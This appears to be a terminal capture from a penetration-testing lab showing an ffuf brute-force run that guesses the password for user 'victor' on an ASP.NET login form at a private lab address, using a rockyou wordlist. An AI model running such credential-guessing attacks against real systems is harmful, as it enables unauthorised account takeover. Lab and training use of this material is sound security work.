 └─$ ffuf -request auth80.request -request-proto http -w 10krockyou.txt:FUZZ -fw 54
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://192.168.223.119/
 :: Wordlist         : FUZZ: /home/kali/Vector/10krockyou.txt
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Origin: http://192.168.223.119
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 :: Header           : Connection: close
 :: Header           : Referer: http://192.168.223.119/
 :: Header           : Host: 192.168.223.119
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Data             : __VIEWSTATE=%2FwEPDwULLTE3MDc5MjQzOTdkZP1ongyFl%2FQ9wfRoIwWagJ1ZvFxwXtaFwWUTdlYbi%2Fiv&__VIEWSTATEGENE
RATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAASKCIC1JqAs6jkR0SsH1ywQ0L2DLJhpxQ2WXTNAV4E6IuKXTPonOLALxhfCJ%2Fsvpfncqaj6i4HaaYTcyD0y
JuxuG1E%2FJYYk6uhq02p8N583xjgBqBX%2B4IYeTNyiDI6RNfw%3D&UsernameTextBox=victor&PasswordTextBox=FUZZ&LoginButton=Login
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 54
________________________________________________
:: Progress: [10000/10000] :: Job [1/1] :: 224 req/sec :: Duration: [0:00:43] :: Errors: 0 ::